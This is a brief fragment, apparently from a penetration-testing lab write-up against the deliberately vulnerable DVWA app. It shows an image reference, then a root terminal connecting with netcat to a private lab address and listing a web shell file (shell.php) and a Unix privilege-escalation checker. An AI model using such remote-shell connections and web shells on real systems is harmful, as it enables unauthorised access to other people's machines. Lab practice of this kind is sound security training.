 ┌──(root㉿16-BBBO-05)-[~]
└─# nc 10.0.16.6 1234
ls
dvwa_email.png
shell.php
unix-privesc-check-1.4.tar.gz